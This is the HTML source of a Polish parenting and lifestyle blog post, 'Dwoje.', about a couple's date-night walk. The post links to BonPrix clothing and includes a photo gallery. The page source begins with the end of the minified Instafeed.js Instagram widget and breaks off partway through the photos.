e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2018/04/dwoje.html"
  },
  "headline": "Dwoje.","description": "Jestem kobietą, żoną i mamą. Jak każda babeczka lubię ładnie wyglądać. Mimo, że nie mam figury modelki i nie jestem jakąś gwiazdą, lecz m...","datePublished": "2018-04-09T07:32:00+02:00",
  "dateModified": "2021-10-03T16:16:02+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/w1200-h630-p-k-no-nu/IMGP0402.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='954200139942074612'></a>
<h1 class='post-title entry-title'>
Dwoje.
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/04/dwoje.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/04/dwoje.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-04-09T07:32:00+02:00' title='2018-04-09T07:32:00+02:00'>
kwietnia 09, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-954200139942074612'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600/IMGP0402.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600-rw/IMGP0402.JPG" /></a></div>
<br />
Jestem kobietą, żoną i mamą. Jak każda babeczka lubię ładnie wyglądać. Mimo, że nie mam figury modelki i nie jestem jakąś gwiazdą, lecz moja uroda należy raczej do tych przeciętnych, chcę się podobać mężowi. <br />
<a name="more"></a>Podgrzewanie atmosfery w związku jest bardzo ważne, a przecież bycie rodzicami nie powinno powodować, że nasze małżeństwo na tym cierpi.<br />
Od pewnego czasu znowu staramy się poświęcać czas tylko sobie. Ba! Babcie naszych dzieci same nas na to namówiły.<br />
Nasza codzienna opieka nad maluchami odbijała się na naszym samopoczuciu. Zmęczenie, niedospanie i ciągła atencja dzieci potrafią nieźle zmęczyć człowieka.<br />
Choć na poczatku broniłam się przed zostawianiem dzieci z kimś innym niż rodzicami to uległam.<br />
I wiecie co? Na początku miałam ogromne wyrzuty sumienia. Każde naszych wyjście kręciło się wokół tego, czy dzieci nie tęsknią, a Agata nie potrzebuje piersi. Takie zachowanie sprawiło, że sama od środka się niszczylam.<br />
Moje nerwy i gorycz wylewalam na wszystkich dookoła, jednocześnie nie pozwalając sobie pomóc.<br />
Dużo czasu upłynęło zanim zrozumiałam, że ja też jestem ważna. Zadowolona mama to szczęśliwe dzieci i pachnący ciepłem rodzinnego ogniska dom.<br />
Regularne wyjścia we dwoje zdecydowanie poprawiają moje samopoczucie, męża także- nie myślimy tylko o dzieciach, lecz pielęgnujemy nasze małżeństwo, które jest takie, o jakim zawsze marzyłam.<br />
<br />
Właśnie taki wypad tylko we dwoje udało nam się zorganizować już na początku kwietnia. Nieśmiało wychodzące słoneczko zachęca zdecydowanie do opuszczenia domu i wybyciu choćby na spacer w pięknych okolicznościach przyrody. Piękny szum wody, cisza i spokój oraz my- sami, bez dzieci. Splecione razem ręce, czułe gesty i czas tylko dla siebie sprawił, że zapomnieliśmy o wielu nieistotnych rzeczach. Pielęgnujemy nasz wspólny czas, rozmawiamy i planujemy przyszłość.<br />
<br />
Na okazję naszego wypadu wybrałam zestawy ubrań pochodzące ze sklepu&nbsp;<b><a href="https://www.bonprix.pl/" target="_blank">BonPrix</a>.&nbsp;</b>Na spacer nad wodę wybrałam&nbsp;<a href="https://www.bonprix.pl/style/spodnie-ze-stretchem-105695030/?catalogueNumber=968638&amp;source=1" target="_blank"><b>spodnie</b></a>&nbsp;ze strechem, które są bardzo wygodne i pasują do wielu stylizacji, jak choćby&nbsp;<a href="https://www.bonprix.pl/style/shirt-boxy-z-koronka-550850240/?catalogueNumber=910668&amp;source=1" target="_blank"><b>bluzki z koronką</b></a>&nbsp;czy&nbsp;<b><a href="https://www.bonprix.pl/style/tunika-z-nadrukiem-rekawy-3-4-758419846/?catalogueNumber=938971&amp;source=1" target="_blank">tuniki</a>&nbsp;</b>w niebieskie kwiaty.<br />
<br />
Zobaczcie sami, jakie piękne miejsca mamy niedaleko naszego domu, gdzie można spędzić wspaniale czas i przy okazji zapomnieć o codzienności.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif5jg_IUHxr_trlO1eaZSI_rG9vXtPIdqemXppe7x_Eayg9ell280VkHuc4Su0e8b8aOPUec7TdIJChNnR6cPiUuTDGVeXylgIkA1ZkI9INLloGWihVriEVJOzom5f-TcpILXIL0vA3Aca/s1600/IMGP0442.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif5jg_IUHxr_trlO1eaZSI_rG9vXtPIdqemXppe7x_Eayg9ell280VkHuc4Su0e8b8aOPUec7TdIJChNnR6cPiUuTDGVeXylgIkA1ZkI9INLloGWihVriEVJOzom5f-TcpILXIL0vA3Aca/s1600-rw/IMGP0442.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8xyvmmHNUpkF_diPYAihmtV0_5fsqYG832MtjLoakglAdQm5bTs5MKqB7hOSQswexA5RxreImMjuGFpHn5AOz2ek3tRh0t7vfhP8LL0aWqvqnkJzn0_QJAye97NJW3lOE1LxczSogOgLR/s1600/IMGP0445.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8xyvmmHNUpkF_diPYAihmtV0_5fsqYG832MtjLoakglAdQm5bTs5MKqB7hOSQswexA5RxreImMjuGFpHn5AOz2ek3tRh0t7vfhP8LL0aWqvqnkJzn0_QJAye97NJW3lOE1LxczSogOgLR/s1600-rw/IMGP0445.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOd48jcUG3xtiA3X2PvxbXNA3tWAXGSWYQcByPh6PI6MXLnTwnR9035xVF-RIuIpxcPBjFZ-vj-v0YXy82uhBnBCtMnSa81MVWPNJxnmqvDgPUIZXiwhsHF0xUVTTMcPszBWWFnUsSJBhC/s1600/IMGP0450.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOd48jcUG3xtiA3X2PvxbXNA3tWAXGSWYQcByPh6PI6MXLnTwnR9035xVF-RIuIpxcPBjFZ-vj-v0YXy82uhBnBCtMnSa81MVWPNJxnmqvDgPUIZXiwhsHF0xUVTTMcPszBWWFnUsSJBhC/s1600-rw/IMGP0450.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Y4cZ_Nkzij0Jz40WdhDZ-d5mOJyt5fjZjjJfpW1LiO8Jmp9p8OtLK75zV1SmjE-J2iMyPHIjDTvuOsAf6QgKUaINIlUv40Fa5Pynfu8OoC6Ec2jWgEr-TQ0CURFhG2v0htjb_RrzgBj9/s1600/IMGP0452.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Y4cZ_Nkzij0Jz40WdhDZ-d5mOJyt5fjZjjJfpW1LiO8Jmp9p8OtLK75zV1SmjE-J2iMyPHIjDTvuOsAf6QgKUaINIlUv40Fa5Pynfu8OoC6Ec2jWgEr-TQ0CURFhG2v0htjb_RrzgBj9/s1600-rw/IMGP0452.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAuduWIEI6EMWn_TMp93JgVpfcRSUcZOc4evMK7cI7EZu9n45q26ZWqTY_onh1IYnKGOPxnJqIGjQ8stbicc01EBwjb6E6MA7rYtnr7dfL5WCr6CGWFBMAPIKhvqwVmwYpR2ceaE1W2r7D/s1600/IMGP0463.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAuduWIEI6EMWn_TMp93JgVpfcRSUcZOc4evMK7cI7EZu9n45q26ZWqTY_onh1IYnKGOPxnJqIGjQ8stbicc01EBwjb6E6MA7rYtnr7dfL5WCr6CGWFBMAPIKhvqwVmwYpR2ceaE1W2r7D/s1600-rw/IMGP0463.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDxS2kQuyfMv5cj4zTbCQM0o3_vwbqe-UJh1C_vyWCqe38XH-7tL0XJ-WcsIBRjc_BDF3fuKb4dM0z2DC1BOMFJrH6bURdxSx5bTC51xD99CfrN6WCZBEoULSYexhwaGIHQvcwGXe_s-T/s1600/IMGP0468.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDxS2kQuyfMv5cj4zTbCQM0o3_vwbqe-UJh1C_vyWCqe38XH-7tL0XJ-WcsIBRjc_BDF3fuKb4dM0z2DC1BOMFJrH6bURdxSx5bTC51xD99CfrN6WCZBEoULSYexhwaGIHQvcwGXe_s-T/s1600-rw/IMGP0468.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJG_DeX49YA0wIcL8db7DA0TSdkoi7L4w7JDMkZwat0HfHYSjGCx8PicZwZ_Laoy3y9pR2e02w4-sgL2mGe2QvY5hfLBrl5JRi6uZWbJ4t3wUF9maNSxgwkAxpkrq4IxhqVqxvvl-xJMr8/s1600/IMGP0471.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJG_DeX49YA0wIcL8db7DA0TSdkoi7L4w7JDMkZwat0HfHYSjGCx8PicZwZ_Laoy3y9pR2e02w4-sgL2mGe2QvY5hfLBrl5JRi6uZWbJ4t3wUF9maNSxgwkAxpkrq4IxhqVqxvvl-xJMr8/s1600-rw/IMGP0471.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1cDWoBF5V56PpEi-AQYwE7DMbpPI7tXIsrjImtjkLfm53z4YqovXijXdj2QEFOhdFUtbGeCS23kZElxVBbQkwKIqfIbiXKw_Cb9GGY2Zh6rFMz17qfDKOXHVyGEg5azxyyOWck33Ajyh2/s1600/_IMG0495.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1cDWoBF5V56PpEi-AQYwE7DMbpPI7tXIsrjImtjkLfm53z4YqovXijXdj2QEFOhdFUtbGeCS23kZElxVBbQkwKIqfIbiXKw_Cb9GGY2Zh6rFMz17qfDKOXHVyGEg5azxyyOWck33Ajyh2/s1600-rw/_IMG0495.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin3QqduJAyKAivXedGcjavQ_ar-ALwuB9YSHQBXjDNuZp5m4QgwYWefzVWMsFjh5whhiz6T1cFnTTlFcJEh2UXlSLT8BuS4wYg_HUO2l_iQRYKZZuUnHEzBZwsqn_rMY3K_toWxo8auL2a/s1600/_IMG0556.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin3QqduJAyKAivXedGcjavQ_ar-ALwuB9YSHQBXjDNuZp5m4QgwYWefzVWMsFjh5whhiz6T1cFnTTlFcJEh2UXlSLT8BuS4wYg_HUO2l_iQRYKZZuUnHEzBZwsqn_rMY3K_toWxo8auL2a/s1600-rw/_IMG0556.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbmw5C2-3rZC897qWcs4mi_pqwhCSvN-fg5ZVRlM0994nB-zdrX-SjKgHHKsWG9pg6GXnODOMHlWbYZY051j54DBfBMl0qcrYUPkTdIhA7r8dRxtb5pN-ULEZ9fZy6WOfPpp38Birvmv2m/s1600/_IMG0560.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbmw5C2-3rZC897qWcs4mi_pqwhCSvN-fg5ZVRlM0994nB-zdrX-SjKgHHKsWG9pg6GXnODOMHlWbYZY051j54DBfBMl0qcrYUPkTdIhA7r8dRxtb5pN-ULEZ9fZy6WOfPpp38Birvmv2m/s1600-rw/_IMG0560.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6MyZHbii-uaYRNADH8B-6iVROEQv98xUa7__gkvQ2uIDlcUNc7BGe6PQfr2K439VfHQZuuhUcYWHgxu_33d3v0FpWeoPe135l9caV2fwTSZfV83XEZOjG9nPz3mQXcnj4w_cU-pAdjCgq/s1600/IMGP0515.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6MyZHbii-uaYRNADH8B-6iVROEQv98xUa7__gkvQ2uIDlcUNc7BGe6PQfr2K439VfHQZuuhUcYWHgxu_33d3v0FpWeoPe135l9caV2fwTSZfV83XEZOjG9nPz3mQXcnj4w_cU-pAdjCgq/s1600-rw/IMGP0515.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUL1d6ZP7-qEI4LoFOMadqOY8bPwqsRNpJtfVQnfLPNP-N1ZzRHyPLcrENPcp1Xzt377zGYH6JjWziXGwHickytwVHdKe0RfzoZRu0AV_9n2CAfOB58nxhVmMgBj5SiV577totdxbZTLay/s1600/IMGP0518.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUL1d6ZP7-qEI4LoFOMadqOY8bPwqsRNpJtfVQnfLPNP-N1ZzRHyPLcrENPcp1Xzt377zGYH6JjWziXGwHickytwVHdKe0RfzoZRu0AV_9n2CAfOB58nxhVmMgBj5SiV577totdxbZTLay/s1600-rw/IMGP0518.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
